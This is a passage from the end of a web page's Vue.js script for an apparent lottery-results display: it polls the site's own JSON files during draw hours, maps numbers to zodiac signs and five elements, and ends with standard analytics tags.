        this.FirstgetData();
    },
    methods:{
        // 时间检测函数
        time_range(){
            var b = new Date();
            var e = new Date();
            var n = new Date();
            var type = this.type;
            var tplist = this.typelist;
            
            let kjtime = tplist[type]['time']; 
            let name = tplist[type]['name'];
            
            var str = '['+name+']开奖时间段'+kjtime[0]+'：'+kjtime[1]+'——'+kjtime[2]+'：'+kjtime[3]+'，';
            
            b.setHours(kjtime[0]);
            b.setMinutes(kjtime[1]);
            e.setHours(kjtime[2]);
            e.setMinutes(kjtime[3]);
            
            if (n.getTime() - b.getTime() > 0 && n.getTime() - e.getTime() < 0) {
                str = str + '现在处于开奖时间段，每3秒自动获取开奖信息。';
                console.log(str);
                this.getData();
                this.setData(this.data[type]);
                
            } else {
                str = str + '现在不在开奖时间段。';
                console.log(str);
            }
        },
        // 生肖属性
        shengxiao(n){
            n = parseInt(n)-1;
            var xiao = ['龙','兔','虎','牛','鼠','猪','狗','鸡','猴','羊','马','蛇','龙','兔','虎','牛','鼠','猪','狗','鸡','猴','羊','马','蛇','龙','兔','虎','牛','鼠','猪','狗','鸡','猴','羊','马','蛇','龙','兔','虎','牛','鼠','猪','狗','鸡','猴','羊','马','蛇','龙'];
            return xiao[n]
        },
        // 五行属性
        wuxing(n){
            n = parseInt(n)-1;
            var xing = ['火','金','金','土','土','木','木','火','火','金','金','水','水','木','木','火','火','土','土','水','水','木','木','金','金','土','土','水','水','火','火','金','金','土','土','木','木','火','火','金','金','水','水','木','木','火','火','土','土'];
            return xing[n]
        },
        // 生肖属性
        shengxiao2(n){
            n = parseInt(n)-1;
            var xiao = ['蛇','龙','兔','虎','牛','鼠','猪','狗','鸡','猴','羊','马','蛇','龙','兔','虎','牛','鼠','猪','狗','鸡','猴','羊','马','蛇','龙','兔','虎','牛','鼠','猪','狗','鸡','猴','羊','马','蛇','龙','兔','虎','牛','鼠','猪','狗','鸡','猴','羊','马','蛇'];
            return xiao[n]
        },
        // 五行属性
        wuxing2(n){
            n = parseInt(n)-1;
            var xing = ['火','火','金','金','土','土','木','木','火','火','金','金','水','水','木','木','火','火','土','土','水','水','木','木','金','金','土','土','水','水','火','火','金','金','土','土','木','木','火','火','金','金','水','水','木','木','火','火','土'];
            return xing[n]
        },
        // 开奖数据渲染
        setData(res){
            console.log(res);
            var qi = res.Qi;
            
            var yue = res.Moon;
            var ri = res.Day;
            var xq = res.Week;
            var shi = res.Time;
            
            var nextqi = res.Nq;
            
            var Data = res.Data;
            
            var num = [];
            var xing = [];
            var xiao = [];
            for(var i in Data){
                num.push(Data[i].number)
                xiao.push(Data[i].sx)
                xing.push(Data[i].nim)
            }
            
            var te = num.pop();
            var texiao = xiao.pop();
            var texing = xing.pop();
            
            var nextime = yue+'月'+ri+'日 '+xq+" "+shi;
            
            this.qi = qi;
            
            this.yue = yue;
            this.ri = ri;
            this.shi = shi;
            this.xq = xq;
            
            this.nextqi = nextqi;
            this.num = num;
            this.te = te;
            this.nextime = nextime;
            this.xing = xing;
            this.xiao = xiao;
            this.texiao = texiao;
            this.texing = texing;
            this.kjmoon = yue;
            this.kjdate = ri;
            this.amkjdjs = shi;
        },
        // 开奖种类切换
        change(i){
            // this.show=0;
            this.type=i;
            this.setData(this.data[i]);
            this.getData(); 
        },
        //第一次请求
        FirstgetData(){
            var type = this.type;
            if(type==4){
                this.wufenAxios(); 
            }else{
                const HOST = window.location.origin;
                let API = 'data/v_'+this.typelist[type]["cod"]+'.json?';
                let time = Date.now();
                url = HOST+'/'+API+time  
                axios({
                    method:'get',
                    url:url,
                    timeout:3000
                })
                .then(res => (
                    this.$set(this.data,type,res.data),
                    this.setData(res.data),
                    this.show=1
                ));  
            };
        },
        // 请求开奖数据
        getData(){
            var type = this.type;
            if(type==4){
                this.wufenAxios();
            }else{
                const HOST = window.location.origin;
                let API = 'data/v_'+this.typelist[type]["cod"]+'.json?';
                let time = Date.now();
                url = HOST+'/'+API+time;
                axios({
                    method:'get',
                    url:url,
                    timeout:3000
                })
                .then(res => (
                    this.$set(this.data,type,res.data),
                    this.setData(res.data),
                    // this.djs(),
                    this.show=1
                ));
            }
        }
    }
})
	</script>
	<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=KUJtxa9MPiNeyqUM&ck=KUJtxa9MPiNeyqUM"></script>
		<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?efeb6a18035aa34cb20c5d0e43d57f65";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f8c167b186c94fc5a303ee041b301ef5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

